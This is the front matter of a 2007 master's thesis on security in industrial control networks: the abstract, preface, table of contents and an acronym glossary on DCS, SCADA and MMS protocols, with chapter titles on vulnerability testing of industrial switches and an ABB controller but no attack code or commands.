
Security in Industrial Networks - NTNU Open
240
July 2007 Svein Johan Knapskog, ITEM Martin Gilje Jaatun, SINTEF Kai Hansen, ABB Master of Science in Communication Technology Submission date: Supervisor: Co-supervisor: Norwegian University of Science and Technology Department of Telematics Security in Industrial Networks Jan Tore Sørensen
-
Upload
khangminh22 -
Category
Documents
-
view
0 -
download
0
Transcript of Security in Industrial Networks - NTNU Open

July 2007Svein Johan Knapskog, ITEMMartin Gilje Jaatun, SINTEFKai Hansen, ABB
Master of Science in Communication TechnologySubmission date:Supervisor:Co-supervisor:
Norwegian University of Science and TechnologyDepartment of Telematics
Security in Industrial Networks
Jan Tore Sørensen


Problem DescriptionA major trend in the automation and power industries is the transition from closed proprietarynetwork solutions to open TCP/IP protocols running on Ethernet and also on wireless media. Thenew requirements on the security of the devices as a consequence of this, is a major challenge forthe industry. It is necessary to create an overall security system for an industrial plant, spanningfrom corporate level access management systems, firewalls and update of Windows securitypatches to robustness of stack implementation on controllers, motor starters and instruments.
This assignment is focused around how the industrial protocols are implemented and the securitylevel they offer vs. what is needed. A selection of protocols/devices will be examined in detail andtested with open source tools (e.g. Nessus) and the purchased tool MuSecurity at the ABBcommunication lab in Billingstad (Oslo). This entails analyzing real OPC/SCADA equipment andexamining what damage a hacker could do in a plant.
The outcome of this assignment will be a brief survey on state-of-the-art in SCADA security, adetailed description of security properties of the examined protocols, and suggestedimprovements.
Part of the work will be performed at the ABB global lab for industrial Ethernet located inBillingstad. The majority of the work will however still be performed in Trondheim under thesupervision of SINTEF ICT.
Assignment given: 21. January 2007Supervisor: Svein Johan Knapskog, ITEM


Abstract
A major trend in the automation and power industries is the transition from closed pro-prietary network solutions to open TCP/IP protocols running on Ethernet technologies.As these industries converge on an all IP platform, new challenges and requirementson the security level of the devices arise. The introduction of integrated operations inthe oil and gas industry has provided many benefits for the industry, but it has alsoopened up the information flow between Distributed Control System (DCS), corporateand subcontractor’s networks. These developments increase the posibility of cyber se-curity vulnerabilities and incidents in DCS networks. This thesis focus on informationsecurity of DCS devices. We pressent and discuss state of the art technologies for pro-tecting DCS networks. We analyse a DCS protocol and assume the role of an attacker,using this knowledge to direct attacks against the DCS protocol and devices. We alsoperform vulnerability testing on industrial switches and controllers at ABB’s CorporateResearch Center in Oslo, using vulnerability scanner and ”hacker” tools known in the ITworld. We identify security vulnerabilities in these devices and propose mitigation pathsto remove these vulnerabilities.
i


Preface
The work on this project has been a learning experience on many levels. I have beenintroduced to the automation world and gained an understanding of how network tech-nology is utilized in Distributed Control System (DCS) networks and industry plants. Iwas not aware of the challenges this industry face with regard to information security.I especially appreciated the practical approach of this thesis and the many challenges itprovided when it came to understanding DCS protocols and equipment.
There are several people that in various ways have contributed to the process of writingthis thesis and the outcome of it.
I would like to thank ABB Corporate Research for allowing me to write this thesisand providing me with access to their equipment and laboratory in Oslo. I especiallythank Kai Hansen for sharing his insight and expertise, helping me to understand theautomation world and introducing me to ABB.
I would also like to thank SINTEF IKT for providing an office, workspace and laboratoryin Trondheim and for including me socially in their working environment. I address a sin-cere thanks to Martin Gilje Jaatun for his enthusiasm, guidance and support throughoutthis thesis. His door has always been open for me.
Professor Svein Johan Knapskog has also contributed to the outcome of this project, inparticular in the design and structure of the report.
iii


Contents
1 Introduction 11.1 Problem Description and Limitation . . . . . . . . . . . . . . . . . . . . . 21.2 Research Methodology . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 21.3 SCADA and DCS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31.4 Outline of the Thesis . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3
2 Background 52.1 Definitions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 5
2.1.1 Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52.2 Dependability . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 62.3 Survivability . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 72.4 Means of Network Protection . . . . . . . . . . . . . . . . . . . . . . . . . 7
2.4.1 Intrusion Detection System (IDS) . . . . . . . . . . . . . . . . . . . 82.4.2 Firewalls . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 82.4.3 Anti-Virus . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 10
2.5 Concepts and Architecture of DCS Systems . . . . . . . . . . . . . . . . . 102.6 Industrial Network Protocol . . . . . . . . . . . . . . . . . . . . . . . . . . 13
2.6.1 The MMS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 132.7 Related work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27
3 State of the Art 283.1 DCS Networks and Firewalls . . . . . . . . . . . . . . . . . . . . . . . . . 283.2 Securing DCS Communication . . . . . . . . . . . . . . . . . . . . . . . . 31
3.2.1 Enhanced DCS Protocols . . . . . . . . . . . . . . . . . . . . . . . 313.2.2 Enhancing the DCS Application . . . . . . . . . . . . . . . . . . . 333.2.3 Wrapping and Tunneling . . . . . . . . . . . . . . . . . . . . . . . 333.2.4 Key Management in DCS Networks . . . . . . . . . . . . . . . . . 36
3.3 IDS for Distributed Control System (DCS) . . . . . . . . . . . . . . . . . 363.4 DCS Honeynet . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 373.5 Recommended Network Topology . . . . . . . . . . . . . . . . . . . . . . . 38
4 Analysis of Manufacturing Message Specification (MMS) 424.1 ASN.1 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42
v

4.2 BER . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 424.3 Analysis of MMS Communication . . . . . . . . . . . . . . . . . . . . . . . 444.4 Decoding MMS Communication . . . . . . . . . . . . . . . . . . . . . . . . 46
4.4.1 The First PDU . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 494.4.2 The Second PDU . . . . . . . . . . . . . . . . . . . . . . . . . . . . 554.4.3 The Third PDU . . . . . . . . . . . . . . . . . . . . . . . . . . . . 584.4.4 The Fourth PDU . . . . . . . . . . . . . . . . . . . . . . . . . . . . 624.4.5 The Fifth PDU . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 654.4.6 The Sixth PDU . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 664.4.7 The Seventh and Eighth PDU . . . . . . . . . . . . . . . . . . . . . 67
4.5 Security in MMS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 684.6 MSS Plugin for Wireshark . . . . . . . . . . . . . . . . . . . . . . . . . . . 70
5 Test Methodology and Tools 715.1 Test Methodology . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 71
5.1.1 Blackbox vs Whitebox Testing . . . . . . . . . . . . . . . . . . . . 725.1.2 Validation Criteria and Result Classification . . . . . . . . . . . . . 73
5.2 Tools . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 735.2.1 Nmap . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 745.2.2 Nessus . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 765.2.3 IP Stack Integrity Checker . . . . . . . . . . . . . . . . . . . . . . 765.2.4 Hydra . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 765.2.5 Protos Project Test Suite . . . . . . . . . . . . . . . . . . . . . . . 775.2.6 Scapy . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 785.2.7 MuSecurity’s Mu-4000 . . . . . . . . . . . . . . . . . . . . . . . . . 785.2.8 Achilles Security Test Device . . . . . . . . . . . . . . . . . . . . . 78
6 Equipment 796.1 Moxa EDS-508 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 796.2 Hirschmann MM3-4TX1-RT . . . . . . . . . . . . . . . . . . . . . . . . . . 806.3 Ontime Networks T200 Fieldswitch . . . . . . . . . . . . . . . . . . . . . . 806.4 ABBs AC 800 M PM 860 . . . . . . . . . . . . . . . . . . . . . . . . . . . 81
7 Test Results 837.1 Test for switches. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 837.2 Moxa EDS-508 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 84
7.2.1 Summary of Moxa test results . . . . . . . . . . . . . . . . . . . . 847.2.2 Nmap scan . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 847.2.3 Nessus Scan . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 867.2.4 Hydra . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 877.2.5 Mu-4000 Scan . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 887.2.6 Moxa Discussion . . . . . . . . . . . . . . . . . . . . . . . . . . . . 89
7.3 Hirschmann MM3-4TX1-RT . . . . . . . . . . . . . . . . . . . . . . . . . . 917.3.1 Summary of Hirschmann MM3 Test Results . . . . . . . . . . . . . 91
vi

7.3.2 Nmap . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 917.3.3 Nessus Scan . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 927.3.4 Protos Project Test Suite . . . . . . . . . . . . . . . . . . . . . . . 937.3.5 Mu-4000 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 947.3.6 Hirschmann Discussion . . . . . . . . . . . . . . . . . . . . . . . . 95
7.4 Ontime FS200 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 977.4.1 Summary of Ontime FS200 Test Results . . . . . . . . . . . . . . . 977.4.2 Nmap . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 987.4.3 FTP Service . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 997.4.4 Telnet Service . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1007.4.5 Nessus with Hydra Plugin Scan . . . . . . . . . . . . . . . . . . . . 1007.4.6 IP Stack Integrity Checker . . . . . . . . . . . . . . . . . . . . . . 1027.4.7 Protos Project Test Suite . . . . . . . . . . . . . . . . . . . . . . . 1037.4.8 Mu-4000 Report . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1057.4.9 Ontime Discussion . . . . . . . . . . . . . . . . . . . . . . . . . . . 105
7.5 AC 800 M . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1087.5.1 Summary of AC 800 M Test Results . . . . . . . . . . . . . . . . . 1087.5.2 Nmap . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1087.5.3 RPC Services . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1107.5.4 Nessus . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1107.5.5 Consequences of a Long URL Attack . . . . . . . . . . . . . . . . . 1117.5.6 Achilles Security Scan . . . . . . . . . . . . . . . . . . . . . . . . . 1147.5.7 Mu-4000 Reports . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1147.5.8 AC 800M Discussion . . . . . . . . . . . . . . . . . . . . . . . . . . 115
8 A Packet Crafting Attack 1188.1 First Packet Crafting Attack . . . . . . . . . . . . . . . . . . . . . . . . . 118
8.1.1 Test Setup . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1188.1.2 Establishing a TCP Connection . . . . . . . . . . . . . . . . . . . . 1188.1.3 The Connection Oriented Transport Protocol (COTP) Connection 1208.1.4 MMS Communication Context Establishment . . . . . . . . . . . . 1228.1.5 MMS Data Request . . . . . . . . . . . . . . . . . . . . . . . . . . 125
8.2 Replay of MMS PDUs . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1268.3 Setting a Value on the AC 800 M . . . . . . . . . . . . . . . . . . . . . . . 1278.4 A Simple Buffer Overflow Attempt . . . . . . . . . . . . . . . . . . . . . . 1288.5 Discussion of the Packet Crafting Attack . . . . . . . . . . . . . . . . . . . 129
9 Discussion 1329.1 Plant Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1329.2 Improvements . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1389.3 Comment on Tools . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 138
10 Further Work 14110.1 Analysis of DCS Protocols . . . . . . . . . . . . . . . . . . . . . . . . . . . 141
vii

10.2 Testing of DCS Devices. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 14210.3 Protecting DCS Networks . . . . . . . . . . . . . . . . . . . . . . . . . . . 14310.4 Constructing MMS Packets . . . . . . . . . . . . . . . . . . . . . . . . . . 14310.5 Adapting IT Security Tools to DCS Equipment . . . . . . . . . . . . . . . 144
11 Conclusion 145
Bibliography 147
Web Resources 155
Appendices
A MMS 156A.1 Table of MMS Objects with Description . . . . . . . . . . . . . . . . . . . 156A.2 ASN.1 MMS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 159
A.2.1 The MMSPDU Module . . . . . . . . . . . . . . . . . . . . . . . . 159A.2.2 The ConfirmedServiceRequest Module . . . . . . . . . . . . . . . . 160A.2.3 The MMS Data Module . . . . . . . . . . . . . . . . . . . . . . . . 162A.2.4 The MMS DataAccessError Module . . . . . . . . . . . . . . . . . 163
A.3 The MMS initiate-Request/Response PDU . . . . . . . . . . . . . . . . . 164
B Nessus Report on 193.75.73.3, Moxa Switch 167B.1 Open ports (TCP and UDP) . . . . . . . . . . . . . . . . . . . . . . . . . 167B.2 Details of the Vulnerabilities . . . . . . . . . . . . . . . . . . . . . . . . . . 167
B.2.1 Problems Regarding : General/TCP . . . . . . . . . . . . . . . . . 167B.2.2 Problems Regarding : HTTPS (443/TCP) . . . . . . . . . . . . . . 169B.2.3 Problems Regarding : Telnet (23/TCP) . . . . . . . . . . . . . . . 170B.2.4 Problems Regarding : www (80/TCP) . . . . . . . . . . . . . . . . 171B.2.5 Problems Regarding : SNMP (161/UDP) . . . . . . . . . . . . . . 172B.2.6 Problems Regarding : General/UDP . . . . . . . . . . . . . . . . . 174B.2.7 Problems Regarding : General/ICMP . . . . . . . . . . . . . . . . 174
B.3 Mu 4000 Summary Report . . . . . . . . . . . . . . . . . . . . . . . . . . . 174
C Nessus Report on 193.75.73.8, Hirschmann Switch 178C.1 Open Ports (TCP and UDP) . . . . . . . . . . . . . . . . . . . . . . . . . 178C.2 Details of the Vulnerabilities . . . . . . . . . . . . . . . . . . . . . . . . . . 178
C.2.1 Problems Regarding : General/TCP . . . . . . . . . . . . . . . . . 178C.2.2 Problems Regarding : NTP (123/UDP) . . . . . . . . . . . . . . . 181C.2.3 Problems Regarding : General/ICMP . . . . . . . . . . . . . . . . 181C.2.4 Problems Regarding : General/UDP . . . . . . . . . . . . . . . . . 182
C.3 Mu 4000 Summary Report . . . . . . . . . . . . . . . . . . . . . . . . . . . 182
D Nessus Report on 193.75.73.20, Ontime FS 200 188D.1 Open Ports (TCP and UDP) . . . . . . . . . . . . . . . . . . . . . . . . . 188
viii

D.2 Details of the Vulnerabilities . . . . . . . . . . . . . . . . . . . . . . . . . . 188D.2.1 Problems Regarding : General/TCP . . . . . . . . . . . . . . . . . 188D.2.2 Problems Regarding : FTP (21/TCP) . . . . . . . . . . . . . . . . 190D.2.3 Problems Regarding : SNMP (161/UDP) . . . . . . . . . . . . . . 193D.2.4 Problems Regarding : Telnet (23/TCP) . . . . . . . . . . . . . . . 195D.2.5 Problems Regarding : general/ICMP . . . . . . . . . . . . . . . . . 197D.2.6 Problems Regarding : General/UDP . . . . . . . . . . . . . . . . . 198
D.3 Mu 4000 Summary Report . . . . . . . . . . . . . . . . . . . . . . . . . . . 198
E Nessus Report on 172.16.0.20, ABB AC 800 M 201E.1 Open ports (TCP and UDP) . . . . . . . . . . . . . . . . . . . . . . . . . 201E.2 Details of the Vulnerabilities . . . . . . . . . . . . . . . . . . . . . . . . . . 201
E.2.1 Problems Regarding : General/TCP . . . . . . . . . . . . . . . . . 201E.2.2 Problems Regarding : HTTP (80/TCP) . . . . . . . . . . . . . . . 203E.2.3 Problems Regarding : General/ICMP . . . . . . . . . . . . . . . . 207E.2.4 Problems Regarding : General/UDP . . . . . . . . . . . . . . . . . 208E.2.5 Problems Regarding : NTP (123/UDP) . . . . . . . . . . . . . . . 208
E.3 Mu 4000 Summary Report . . . . . . . . . . . . . . . . . . . . . . . . . . . 208
F AC 800 M Stack Vulnerability Summary Report 213F.1 Test Configuration Summary . . . . . . . . . . . . . . . . . . . . . . . . . 214
F.1.1 Vendor Control System . . . . . . . . . . . . . . . . . . . . . . . . 214F.2 Device Under Test . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 215F.3 Test Case ResultSummary . . . . . . . . . . . . . . . . . . . . . . . . . . . 215
F.3.1 ARP Flood . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 215F.3.2 TCP SYN Flood . . . . . . . . . . . . . . . . . . . . . . . . . . . . 216F.3.3 TCP/IP Land Attack . . . . . . . . . . . . . . . . . . . . . . . . . 217F.3.4 TCP Fragmentation Fuzzer . . . . . . . . . . . . . . . . . . . . . . 218
ix

List of Figures
2.1 Laprie‘s Taxonomy of dependability [29] . . . . . . . . . . . . . . . . . . . 62.2 An abstract view of an automation network process . . . . . . . . . . . . 112.3 An example of a Distributed Control System implementation [45]. . . . . 122.4 The VMD model depicting communication between an control builder
with an MMS client and a device running an MMS server [48] . . . . . . . 152.5 A Confirmed Service state machine as seen by the MMS server (Service
Responder) using the PDUs numbered in the list above [7]. The Reject-PDU is not included in this figure. . . . . . . . . . . . . . . . . . . . . . . 18
2.6 The MMS communication stack specified according to all seven layers ofInternational Standards Organizations (ISO)s OSI communication stack . 19
3.1 Comparison chart for the enumerated DCS segregation architectures listedabove as proposed by the NISCC. . . . . . . . . . . . . . . . . . . . . . . . 29
3.2 U.S Department of Homeland security Control Systems security programsrecommendation for Defense in depth architecture for SACDA networksfrom the NIST guide [45]. . . . . . . . . . . . . . . . . . . . . . . . . . . . 40
3.3 The various networks are depicted as clouds to provide simplified view ofthe architecture depicted in figure 3.2 . . . . . . . . . . . . . . . . . . . . 41
4.1 The MMS communication stack as Wireshark detects it. The figure doesnot show the payload of COTP, which is the BER encoded ASN.1 struc-tures of MMS. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 44
4.2 The picture illustrates MMS communication between an ABB AC 800 Mcontroller and a client workstation enumerating the intercepted PDUs. Asseen in the picture the packet sequence repeats itself. . . . . . . . . . . . . 47
4.3 Screendump from ABB’s Control Builder application depicting the pro-gram tree hierarchy. We wish the reader to note the Application 1 stringin the program hierarchy. . . . . . . . . . . . . . . . . . . . . . . . . . . . 48
5.1 The rack mountable Mu-4000 device manufactured by MuSecurity . . . . 74
6.1 A collection of three Moxa Industrial Ethernet switches. The EDS-508 isthe leftmost switch . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 79
6.2 A Hirschmann MM3-4TX1-RT industrial ethernet switch. . . . . . . . . . 80
x

6.3 An Ontime industrial ethernet switch. . . . . . . . . . . . . . . . . . . . . 816.4 ABB’s AC 800 M controller with two power supplies and an I/O unit. . . 82
7.1 The lab setup for testing the primary service of switches. . . . . . . . . . 84
8.1 The lab setup for ”proof-of-concept” packet crafting attack. . . . . . . . . 119
9.1 A general DCS plant network [28]. . . . . . . . . . . . . . . . . . . . . . . 1339.2 A workstation on the corporate network is accessing information stored
inside the DCS network [28]. . . . . . . . . . . . . . . . . . . . . . . . . . 1359.3 A redundant network and controller architecture [28]. . . . . . . . . . . . 137
xi

List of Tables
2.1 The basic methods (services) inherited from the VMD object [21]. . . . . 172.2 Mapping of ACSE primitives to the ISO presentation layer services [5]. . . 20
3.1 The network layers and common security protocols [19]. . . . . . . . . . . 34
4.1 Description of the BER identifier. The seventh and sixth bits are com-bined to denote the class of the ASN.1 tag. The sixth bit of the identifierindicates whether the represented data type is a primitive or constructedone. The remaining X’ed bits of the identifier represent a class numberwhich is associated with a specific data type. . . . . . . . . . . . . . . . . 43
7.1 The table summarizes the test results from the Moxa EDS-508 switchusing the classification defined in section 5.1.2. . . . . . . . . . . . . . . . 85
7.2 The table displays an overview of which tools detected which services andalso indicates if a service is consider vulnerable by the tools. . . . . . . . . 89
7.3 The table summarizes the test results from the Hirschmann MM3-4TX1-RT switch using the classification defined in section 5.1.2. . . . . . . . . . 92
7.4 The table displays the timeout- and delay parameters used in the Mu-4000test of the Hirschmann switch. . . . . . . . . . . . . . . . . . . . . . . . . 94
7.5 The table displays an overview of which tools detected which services andalso indicates if a service is consider vulnerable by the tools. . . . . . . . . 96
7.6 The table summarizes the test results from the Ontime FS200 switch usingthe classification defined in section 5.1.2. . . . . . . . . . . . . . . . . . . . 97
7.7 The table displays an overview of which tools detected which servicesand also indicates if a service is consider vulnerable by the tools. Theabbreviation TN is a abbreviation for the Telnet and SNMP is a label forboth the SNMP community name test and the Protos test suite. . . . . . 106
7.8 The table summarizes the test results from the AC 800M controller usingthe classification defined in section 5.1.2. . . . . . . . . . . . . . . . . . . . 109
7.9 The table displays how the timeout, delay parameters relate to the numberof errors reported by the Mu-4000 on the AC 800 M. . . . . . . . . . . . . 115
7.10 The table displays an overview of which tools detected which services andalso indicates if a service is consider vulnerable by the tools. . . . . . . . . 116
xii

11.1 The table displays test results from all device tests in this thesis using theclassification defined in section 5.1.2. . . . . . . . . . . . . . . . . . . . . . 145
A.1 The 15 MMS Objects and a description of their intended use . . . . . . . 158
F.1 The Configuration of the VCS’s Network Interface Cards. . . . . . . . . . 214F.2 Monitored OPC Tags and Event Conditions. . . . . . . . . . . . . . . . . 214F.3 The Configuration of the Achilles Server’s Network Interface Cards. . . . 215F.4 Device Under Test Definition. . . . . . . . . . . . . . . . . . . . . . . . . . 215F.5 The Configuration of the DUT’s Network Interface Cards. . . . . . . . . . 215
xiii

Acronyms
ACSE Association Control Service Element ACSE is the OSI method for establishinga call between two application programs. ACSE checks the identities and contextsof the application entities, and could apply an authentication security check.
ASN.1 Abstract Syntax Notation One ASN.1 is a formal language for the abstract(platform-independent) description of messages exchanged between machines. Itis used to encode and decode messages in a wide range of applications, includingSNMP. Objects such as integers are encoded in a manner called tag- length-value(TLV) that is independent of any processor architecture, such as big or little endian.The tag indicates the object type, the length is the object size, and the value isthe encoded object. ASN.1 also allows structured (or nested) definitions
ARP Address Resolution Protocol ARP is the standard method for finding a host’shardware address when only its network layer address is known. Due to the over-whelming prevalence of IPv4 and Ethernet, ARP is primarily used to translate IPaddresses to Ethernet MAC addresses.
BER Basic Encoding Rules BER is a set of rules for encoding ASN.1 objects into asequence of octets. It is a self-identifying and self-delimiting transfer syntax fordata structures described in ASN.1 notations.
COTP Connection Oriented Transport Protocol COTP is the International StandardsOrganizations (ISO) connection oriented transport protocol in the Open SystemInterconnection (OSI) modell. COTP is packet oriented, it transports packets ofdata from one user to the other, so the receiver will get exactly the same databoundaries as the sender transmitted. COTP uses the concept of TSAPs insteadof ports.
DCS Distributed Control System DCS is a big Progammable Logic Controller (PLC)that is typically networked to other controllers, PLCs or field devices. It is de-signed to have a series of decentralised control centres which have some degree ofautonomy, but are still integrated into a whole system (except in an emergencyshutdown). DCS typically has a workstation to interface with the controller andcan be very expensive due to built-in safty and fail-over features.
xiv

DMZ De-Militarized Zone DMZ is a network area or subnetwork that sits between anorganization’s internal network and an external network, usually the Internet. Thepoint of a DMZ is that connections from the internal and the external network tothe DMZ are permitted, whereas connections from the DMZ are only permitted tothe external network-hosts in the DMZ may not connect to the internal network.The DMZ is typically used for connecting servers that need to be accessible fromthe outside world, such as e-mail, web and DNS servers.
DNP3 Distributed Network Protocol DNP3 is a set of communications protocols usedbetween components in process automation systems. it was developed to facilitatecommunications between various types of data acquisition and control equipment(e.g. SCADA systems). DNP3 provides multiplexing, data fragmentation, errorchecking, link control, prioritization, and layer 2 addressing services for user data.
DOS Denial-Of-Service DOS is a type of attack on a network that is designed to bringthe network to its knees by flooding it with useless traffic.
FTP File Transfer Protocol FTP is used on the Internet for exchanging files. FTP usesthe Internet’s TCP/IP protocols to enable data transfer. FTP is most commonlyused to download a file from a server using the Internet or to upload a file to aserver
HTTP HyperText Transfer Protocol HTTP is the protocol used to transfer data overthe World Wide Web. That’s why all Web site addresses begin with ”http://”.Whenever you type a URL into your browser and hit Enter, your computer sends anHTTP request to the appropriate Web server. The Web server, which is designedto handle HTTP requests, then sends to you the requested HTML page.
ICCP Inter-Control Center Communications Protocol ICCP provides data exchangeover wide area networks (WANs) between control centers in process automationsystems.
ICMP Internet Control Message Protocol ICMP an extension to the Internet Protocol(IP) defined by RFC 792. ICMP supports packets containing error, control, andinformational messages. The PING command, for example, uses ICMP to test anInternet connection.
ICS Industrial Control System ICS is a general term that encompasses seceral typesof control systems, including supervisory control and data acquisition (SCADA)systems, distributed control systems (DCS) and other smaller control system con-figurations such as skip-mounted programable Logic controllers (PLC) often foundin the industrial sector and critical infrastructures.
IDS Intrusion Detection System IDS monitors any network traffic and logs any possi-ble malicious activity. Unlike a standard Firewall, IDS can differentiate betweenfriendly and unfriendly activity.
IP Internet Protocol IP specifies the format of packets, also called datagrams, and the
xv

addressing scheme. Each entity is assigned a unique 32-bit number, an IP address,which identifies a computer in an IP network. Most networks combine IP with ahigher- level protocol called Transport Control Protocol (TCP), which establishesa virtual connection between a destination and a source.
ISO International Standards Organizations ISO is a worldwide federation of nationalstandards bodies from some 140 countries, one from each country. It does notcreate standards but provide a means of verifying that a proposed standard hasmet certain requirements for due process, consensus, and other criteria by thosedeveloping the standard.
LAN Local Area Network LAN is a computer network that links personal computersand workstations within a limited geographic area, such as a building or severalcontiguous buildings. Linked by cables such as coaxial cables or twisted pair, thecomputers connected to the LAN can access resources on other computers andshared peripheral devices. If there is a central network device, it is a file serverthat includes resources of use to all. To keep two workstations from accessing theLAN at the same time, LANs employ a Medium Access Control (MAC) protocol;ethernet is one such protocol.
MAP Manufacturing Automation Protocol MAP is used interchangeably when describ-ing three aspects of a General Motors effort to develop a multi-vendor Local AreaNetwork for communication among intelligent devices in a factory environment.Map is: 1. A multi-vendor task force addressing the problems of a plant floorcomputer communications; 2. The specification recommended by the task force;3. An AES project team whose goal is to implement networks that adhere to theMAP specifications.
MMS Manufacturing Message Specification MMS is an application level protocol thatprovide ’peer to peer’ real-time communications over a TCP/IP network. It is anISO 9506 standard. Control Networks uses the MMS protocol above the TCP/IPprotocol in the transport/network layer, and Ethernet and/or RS-232C as phys-ical media. The protocol defines communication messages transferred betweencontrollers as well as between the engineering station and the controller (e.g. down-loading an application or reading/writing variables).
NTP Network Time Protocol NTP is an Internet standard protocol running on top ofTCP/IP.It assures accurate synchronization, to the millisecond, of computer clocktimes in a network of computers by querying NTP Servers.
OLE Object Linking and Embedding OLE is a distributed object system and protocoldeveloped by Microsoft. Its primary use is for managing compound documents,but it is also used for transferring data between different applications using dragand drop and clipboard operations.
OPC OLE for Process Control OPC is an open connectivity standard for industrialautomation and the enterprise systems that support industry standards. OPC
xvi

specifies the communication of real-time plant data between control devices fromdifferent manufacturers. It was designed to bridge Windows based applicationsand process control hardware and software applications.
OSI Open System Interconnection OSI is an ISO standard for worldwide communi-cations that defines a networking framework for implementing protocols in sevenlayers. Control is passed from one layer to the next, starting at the applicationlayer in one station, proceeding to the bottom layer, over the channel to the nextstation and back up the hierarchy. Except for the OSI-compliant X.400 and X.500e-mail and directory standards, what was once thought to become the universalcommunications standard now serves as the teaching model for all other protocols.Most of the functionality in the OSI model exists in all communications systems,although two or three OSI layers may be incorporated into one.
PDU Protocol Data Unit PDU is a generic definition of a protocols basic communicationunit.
PLC Programmable Logic Controller PLC is a highly reliable special-purpose computerused in industrial monitoring and control applications. PLCs typically have pro-prietary programming and networking protocols, and special-purpose digital andanalog I/O ports.
RPC Remote Procedure Call RPC is designed for programs to make subroutine callson other systems. It is ssentially a request-reply protocol, RPC usually makesheavy use of UDP datagrams, adding its own facilities for insuring data transfer.RPC implementations generally do not yield TCP-quality performance, so its useis mostly limited to local area networks. Its most important application is the filesharing via the NFS protocol.
SCADA Supervisory Control and Data Acquisition SCADA systems are used in in-dustrial and civil engineering applications to control distributed systems from amaster location. It is used to provide real-time instructions to plant automationequipment such as programmable logic controllers (PLC). SCADA is a very broadumbrella that describes solutions across a large variety of industries, including butnot limited to the following: Electric power generation, Oli installations, processplants and Manufacturing systems.
SNMP Simple Network Management Protocol SNMP is an IETF protocol used fornetwork management and the monitoring of network devices and their functions.Even though SNMP is one of the TCP/IP protocols, it is not restricted to use inTCP/IP networks. SNMP uses ASN.1 for encoding of messages. The managedobjects supported by a given device are encoded in its MIB (Management Infor-mation Base) or schema description. SNMP entities include managers and agents(both proxy and non-proxy), and a simple messaging protocol is used between theseentities. Operations from the manager side include set (modify) and get (retrieve),and agents can respond these with reference to a security framework. Agents can
xvii

also issue notifications or traps to manager in order to indicate important events
SSL Secure Sockets Layer SSL is used by most commercial servers on the World WideWeb today. This high-level security protocol protects the confidentiality and se-curity of data while it is being transmitted through the internet. Based on RSAData Security’s public-key cryptography, SSL is an open protocol that has beensubmitted to several industry groups as the industry security standard. SSL isdenoted by the letters HTTPS in the URL.
TCP Transport Control Protocol TCP is one of the main protocols in TCP/IP net-works. Whereas the IP protocol deals only with packets, TCP enables two hoststo establish a connection and exchange streams of data. TCP guarantees deliveryof data and also guarantees that packets will be delivered in the same order inwhich they were sent.
TLS Transport Layer Security TLS is a layer providing encryption and authenticationservices that can be negotiated during the startup phase of many Internet protocols(eg SMTP, LDAP, IMAP, POP3). TLS is derived from SSL and uses the samecertificates but does not require each service to be given a new port number.
TPKT Transport packet Transport packet (TPKT) is a packet format decribed in RFC1006. It is used to emulate International Standards Organizations (ISO) connectionoriented transport protocol service as described in the Open System Interconnec-tion (OSI) modell on top of Transport Control Protocol (TCP).
